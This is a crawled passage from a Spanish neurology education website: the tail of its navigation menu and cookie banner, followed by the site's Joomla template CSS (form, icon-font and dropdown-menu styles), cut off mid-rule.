<li class="item-437 current active"><a href="/" >Inicio</a></li><li class="item-689 deeper parent"><a href="/quienes-somos" >Quiénes somos</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-689" aria-expanded="false" aria-controls="collapse-menu-689"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-689"><li class="item-704"><a href="/quienes-somos/como-funciona" >¿Cómo funciona?</a></li></ul></li><li class="item-690"><a href="/fundacion-del-cerebro" >Fundación del Cerebro</a></li><li class="item-694"><a href="/contacto" >Contacto</a></li><li class="item-691 deeper parent"><a href="/cursos/gurupcategs" >Cursos</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-691" aria-expanded="false" aria-controls="collapse-menu-691"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-691"><li class="item-696 deeper parent"><a href="/cursos/blogs" >Noticias</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-696" aria-expanded="false" aria-controls="collapse-menu-696"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-696"><li class="item-697"><a href="/cursos/blogs/cerebrovascular" >Ictus y Enfermedad Cerebro-Vascular</a></li><li class="item-698"><a href="/cursos/blogs/epilepsia" >Epilepsia</a></li><li class="item-699"><a href="/cursos/blogs/alzheimer-y-otras-demencias" >Alzheimer y Otras Demencias</a></li><li class="item-700"><a href="/cursos/blogs/parkinson-y-otros-trastornos-del-movimiento" >Parkinson y Otros Trastornos del Movimiento</a></li><li class="item-701"><a href="/cursos/blogs/neuromuscular" >Neuromuscular</a></li><li class="item-702"><a href="/cursos/blogs/esclerosis-multiple-y-desmielinizantes" >Esclerosis Múltiple y Enfermedades Desmielinizantes</a></li><li class="item-703"><a href="/cursos/blogs/cefaleas" >Cefaleas</a></li><li class="item-708"><a href="/cursos/blogs/semana-del-cerebro" >Semana del Cerebro</a></li></ul></li></ul></li><li class="item-785"><a href="#queenbet" title="queenbet" >queenbet</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
        
<div id="sp-cookie-consent" class="position-bottom"><div><div class="sp-cookie-consent-content">We use cookies to ensure that we give you the best experience on our website.</div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">I accept</a></div></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.neurodidacta.es/templates/shaper_varsita/css/template.css
body_size: 14383
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 9;
  display: block;
  float: right;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a {
  display: inline-block;
  padding: 0 14px;
  line-height: 90px;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #525151;
}
.sp-megamenu-parent >li.sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right,
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title {
  text-transform: uppercase;
  font-weight: bold;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown-mega .sp-dropdown-inner {
  padding: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuZoom 400ms;
  animation: spMenuZoom 400ms;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
#offcanvas-toggler {
  float: right;
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}
#offcanvas-toggler >i {
  display: inline-block;
  padding: 0 0 0 10px;
  font-size: 18px;
  background: transparent;
  margin: 0;
  line-height: 90px;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #offcanvas-toggler > i {
  line-height: 60px;
}
.offcanvas-overlay {
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
body.offcanvas .offcanvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0,0,0,0.8);
  opacity: 1;
  z-index: 9999;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  color: #fff;
  border-radius: 100%;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  font-size: 12px;
  background: rgba(0,0,0,0.3);
}
.close-offcanvas:hover {
  background: rgba(0,0,0,0.5);
  color: #fff;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  color: #fff;
  position: fixed;
  top: 0;
  opacity: 0;
  z-index: 99999;
  overflow-y: auto;
}
.offcanvas-menu .offcanvas-inner {
  padding: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  margin-top: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  border-bottom: 1px solid rgba(0,0,0,0.1);
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:before {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover a {
  background: rgba(0,0,0,0.2);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active a {
  background: rgba(0,0,0,0.2);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px 20px;
  cursor: pointer;
  color: #fff;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .fa-plus {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .fa-minus {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .fa-plus {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .fa-minus {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.1);
}
.offcanvas-menu .offcanvas-inner .sp-module:first-child {
  margin-top: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-content > ul {
  margin: 0 -20px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.ltr .offcanvas-menu {
  -webkit-transition: opacity 400ms cubic-bezier(0.7,0,0.3,1), right 400ms cubic-bezier(0.7,0,0.3,1);
  transition: opacity 400ms cubic-bezier(0.7,0,0.3,1), right 400ms cubic-bezier(0.7,0,0.3,1);
}
.ltr .body-innerwrapper:after {
  right: 0;
}
.ltr .offcanvas-menu {
  right: -320px;
}
.ltr.offcanvas .offcanvas-menu {
  right: 0;
}
.body-innerwrapper:after {
  position: absolute;
  top: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.8);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  z-index: 999;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
}
.offcanvas .body-innerwrapper:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas .offcanvas-menu {
  opacity: 1;
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
@media only screen and (max-width: 1200px) {
  .sp-megamenu-parent>li>a {
    font-size: 13px;
  }
}
@media only screen and (max-width: 992px) {
  .sp-megamenu-parent>li>a {
    padding: 0 7px;
    font-size: 11px;
  }
  #offcanvas-toggler {
    float: right;
  }
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
body {
  line-height: 24px;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
